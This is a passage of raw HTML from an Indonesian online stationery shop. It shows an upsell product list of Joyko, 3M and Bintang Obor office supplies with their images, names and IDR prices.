}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.jenisalattulis.com/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_55" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-55"><span class="product-image-wrapper"><!--mf_product_label_comment_55--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s36_magictape_1_2__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-55 {
    width: 152px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S36&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;36Y" href="https://www.jenisalattulis.com/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html">3M Scotch 810 S36 Magictape 1/2 inch x 36Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="55" data-price-box="product-id-55">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-55"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-55"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-680-5-flags-yellow-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-139"><span class="product-image-wrapper"><!--mf_product_label_comment_139--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-5_flags_yellow_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-5&#x20;Flags&#x20;Yellow&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-139 {
    width: 152px;
}
.product-image-container-139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-5&#x20;Flags&#x20;Yellow&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.jenisalattulis.com/3m-post-it-680-5-flags-yellow-12x43mm.html">3M Post-it 680-5 Flags Yellow 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="139" data-price-box="product-id-139">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-139"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-139"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.jenisalattulis.com/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-613"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-613"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.jenisalattulis.com/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="285000" data-price-type="" class="price-wrapper " ><span class="price">IDR 285.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-5ssnrp-super-sticky-notes-wanderlust-pastel-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-113"><span class="product-image-wrapper"><!--mf_product_label_comment_113--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssnrp_super_sticky_note_wanderlust_pastel_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-5SSNRP&#x20;Super&#x20;Sticky&#x20;Note&#x20;Wanderlust&#x20;Pastel&#x20;76x76mm&#x20;450&#x20;Sheets&#x20;harga&#x20;66300&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-113 {
    width: 152px;
}
.product-image-container-113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSNRP&#x20;Super&#x20;Sticky&#x20;Note&#x20;Wanderlust&#x20;Pastel&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-5ssnrp-super-sticky-notes-wanderlust-pastel-76x76mm-450-sheets.html">3M Post-it 654-5SSNRP Super Sticky Note Wanderlust Pastel 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="113" data-price-box="product-id-113">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-113"  data-price-amount="66300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-113"  data-price-amount="76300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 76.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_274" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kotak-kotak-art-no-80-30-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-274"><span class="product-image-wrapper"><!--mf_product_label_comment_274--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;-&#x20;Kotak&#x20;Art&#x20;No.&#x20;80&#x20;&#x2F;&#x20;30&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-274 {
    width: 152px;
}
.product-image-container-274 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;-&#x20;Kotak&#x20;Art&#x20;No.&#x20;80&#x20;&#x2F;&#x20;30&#x20;Lembar" href="https://www.jenisalattulis.com/bintang-obor-buku-kotak-kotak-art-no-80-30-lbr.html">Bintang Obor Buku Kotak - Kotak Art No. 80 / 30 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="274" data-price-box="product-id-274">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-274"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-274"  data-price-amount="3600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.jenisalattulis.com/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2200" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1863" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pencil-lead-isi-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;isi&#x20;pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1863 {
    width: 152px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Pensil&#x20;Refill&#x20;Untuk&#x20;Isi&#x20;Ulang&#x20;Pensil&#x20;Mekanik&#x20;Pencil&#x20;Lead&#x20;Joyko&#x20;PL-05&#x20;&#x7C;&#x20;PL-07&#x20;&#x7C;&#x20;PL-10&#x20;&#x7C;&#x20;PL-11&#x20;&#x7C;&#x20;PL-16&#x20;&#x7C;&#x20;PL-17&#x20;&#x7C;&#x20;PL-19" href="https://www.jenisalattulis.com/joyko-pencil-lead-isi-pensil-mekanik.html">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_68" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-68"><span class="product-image-wrapper"><!--mf_product_label_comment_68--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-m_double-sided_tape_18mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-68 {
    width: 152px;
}
.product-image-container-68 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Bolak&#x20;Balik" href="https://www.jenisalattulis.com/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html">3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y Isolasi Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="68" data-price-box="product-id-68">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-68"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-68"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_186" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-pengki.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-186"><span class="product-image-wrapper"><!--mf_product_label_comment_186--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-id-44.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Pengki&#x20;harga&#x20;normal&#x20;108500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-186 {
    width: 152px;
}
.product-image-container-186 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Pengki&#x20;&#x28;&#x20;3m-scotch-brite-ID-44&#x20;&#x29;" href="https://www.jenisalattulis.com/3m-scotch-brite-pengki.html">Scotch Brite Pengki ( 3m-scotch-brite-ID-44 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="186" data-price-box="product-id-186">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-186"  data-price-amount="108500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.jenisalattulis.com/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1255"  data-price-amount="180500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 180.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1255"  data-price-amount="207600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.jenisalattulis.com/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9500" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_117" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-4622-4ssmia-super-sticky-notes-76x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-117"><span class="product-image-wrapper"><!--mf_product_label_comment_117--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_4622-4ssmia_super_sticky_note_76x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;4622-4SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm"/></span></span>  <style>.product-image-container-117 {
    width: 152px;
}
.product-image-container-117 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;4622-4SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm" href="https://www.jenisalattulis.com/3m-post-it-4622-4ssmia-super-sticky-notes-76x76mm.html">3M Post-it 4622-4SSMIA Super Sticky Note 76x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="117" data-price-box="product-id-117">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-117"  data-price-amount="56600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-117"  data-price-amount="65100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_278" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-278"><span class="product-image-wrapper"><!--mf_product_label_comment_278--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-278 {
    width: 152px;
}
.product-image-container-278 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-100-lbr.html">Bintang Obor Buku Tulis Kwarto 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="278" data-price-box="product-id-278">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-278"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-278"  data-price-amount="12800" data-price-type="oldPrice" class="price-wrapper " ><span 